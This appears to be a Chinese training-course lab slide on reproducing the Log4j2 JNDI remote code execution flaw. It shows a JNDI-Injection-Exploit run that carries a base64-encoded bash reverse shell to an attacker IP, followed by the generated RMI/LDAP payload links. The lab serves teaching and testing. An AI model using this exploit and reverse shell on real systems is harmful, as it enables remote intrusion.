 第四阶段实验： Log4J漏洞复现
蜗牛学苑
EXPERIMENTAL
DESCRIPTION
实验描述
Apache log4j2-RCE 漏洞是由于Log4j2提供的lookup
功能下的Jndi Lookup模块出现问题所导致的， 该功能
模块在输出日志信息时允许开发人员通过相应的协议去
请求远程主机上的资源。 而开发人员在处理数据时， 并
没有对用户输入的信息进行判断， 导致Log4j2请求远程
主机上的含有恶意代码的资源并执行其中的代码，从而
造成远程代码执行漏洞。
(root💀kaliZY)-[/home/zhengyu/test]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,Y
mFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIxOS4xMzQvNTU1NSAwPiYx}|{base64,-d}|{bas
h,-i}" -A 192.168.219.134
[ADDRESS] >> 192.168.219.134
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIxOS4xMzQvNT
U1NSAwPiYx}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.219.134:1099/uqyuln
ldap://192.168.219.134:1389/uqyuln
Target environment(Build in JDK whose trustURLCodebase is false and have Tomc
at 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.219.134:1099/hogsdg
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.219.134:1099/at9hoj
ldap://192.168.219.134:1389/at9hoj
Server Log
2022-02-15 17:24:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-02-15 17:24:13 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-02-15 17:24:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389